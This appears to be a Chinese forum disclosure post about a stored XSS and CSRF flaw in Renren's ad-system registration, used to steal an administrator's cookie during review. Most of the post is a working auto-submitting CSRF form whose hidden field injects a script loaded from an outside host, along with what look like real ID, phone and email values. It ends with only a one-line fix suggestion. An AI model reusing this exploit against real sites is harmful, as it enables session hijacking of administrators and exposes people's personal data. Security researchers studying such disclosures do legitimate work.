人人网xss偷管理员cookie+csrf

4029 点击·0 回帖



人人某站存在xss,跟csrf,管理员审核相关信息时候触发。人人广告系统注册中没有相关过滤,插入脚本 图片:20121109105038265.jpg  提交后需要人工去审核。后期发现这个xss是可以弹的,说明在管理员查看界面也是可以弹的。 图片:20121109105039190.jpg  并且提交表单存在csrf:可以构造如下表单提交: <html> <H2>CSRF Exploit to add </H2> <form accept-charset="utf-8" method="POST" action="http://bolt.jebe.renren.com/bolt/home/agree.htm" name="form0"> <input type="hidden" name="memberType" value="2"/> <input type="hidden" name="memberName" value="flyrank"/> <input type="hidden" name="identityNO" value="211081196705041879"/> <input type="hidden" name="telephone" value="1111111111111"/> <input type="hidden" name="mobile" value="13661008645"/> <input type="hidden" name="email" value="79588329@qq.com"/> <input type="hidden" name="domainName" value="www.xxxx.com"/> <input type="hidden" name="province" value="0086110000000000"/> <input type="hidden" name="city" value="0"/> <input id="contactAddress" type="hidden" name="contactAddress" value="<script%20src%3D%22http%3A%2F%2Fwww.codesec.org%2Fxss%2Ftest.js%22><%2Fscript>"/> <input type="hidden" name="postalCode" value="234555"/> <input type="hidden" name="industry" value="201"/> <input type="hidden" name="agreeCheck" value="agree"/> </form> <script type="text/javascript"> document.getElementById('contactAddress').value=decodeURIComponent(document.getElementById('contactAddress').value); document.form0.submit(); //self.location.href = "http://bolt.jebe.renren.com/bolt/member/preEditMember.htm"; </script> </body> </html> 图片:20121109105039143.jpg  图片:20121109105040605.jpg  图片:20121109105040243.jpg  修复方案: 过滤相关标签,添加token等。 | ||